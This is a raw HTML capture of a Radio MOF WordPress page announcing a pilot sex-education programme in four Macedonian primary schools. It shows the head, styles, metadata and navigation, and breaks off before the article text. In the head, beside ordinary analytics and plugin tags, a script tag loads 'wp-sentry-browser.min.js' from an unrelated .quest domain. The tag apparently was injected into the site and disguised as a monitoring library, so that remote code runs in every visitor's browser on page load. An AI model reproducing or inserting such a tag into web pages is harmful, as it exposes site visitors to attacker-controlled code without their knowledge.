

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/
body_size: 23914
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/236004" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=236004' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fvo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата"/>
  <meta property="og:url" content="https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="ХЕРА и Бирото за развој на образованието ја започнаа пилот-програмата за воведување сеопфатно сексуално образование во основните училишта.

Проектот првично ќе се спроведува во четири училишта во Скопје и Тетово, во урбана и рурална средина. Како што појаснуваат од ХЕРА, при селекцијата на школите"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg"/>
  <meta property="article:published_time" content="2020-12-02T16:05:19+01:00"/>
  <meta property="article:modified_time" content="2020-12-02T16:31:55+01:00" />
  <meta property="og:updated_time" content="2020-12-02T16:31:55+01:00" />
  <meta property="article:section" content="#млади"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата"/>
  <meta itemprop="headline" content="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата"/>
  <meta itemprop="description" content="ХЕРА и Бирото за развој на образованието ја започнаа пилот-програмата за воведување сеопфатно сексуално образование во основните училишта.

Проектот првично ќе се спроведува во четири училишта во Скопје и Тетово, во урбана и рурална средина. Како што појаснуваат од ХЕРА, при селекцијата на школите"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg"/>
  <meta itemprop="datePublished" content="2020-12-02"/>
  <meta itemprop="dateModified" content="2020-12-02T16:31:55+01:00" />
  <meta itemprop="author" content="Јасмина Јакимова"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Во четири основни училишта ќе се учи сеопфатно сексуално образование, стартува пилот програмата"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/vo-chetri-osnovni-uchilishta-kje-se-uchi-seopfatno-seksualno-obrazovanie-startuva-pilot-programata/"/>
  <meta name="twitter:description" content="ХЕРА и Бирото за развој на образованието ја започнаа пилот-програмата за воведување сеопфатно сексуално образование во основните училишта.

Проектот првично ќе се спроведува во четири училишта во Скопје и Тетово, во урбана и рурална средина. Како што појаснуваат од ХЕРА, при селекцијата на школите"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2020/12/с2.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-236004 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
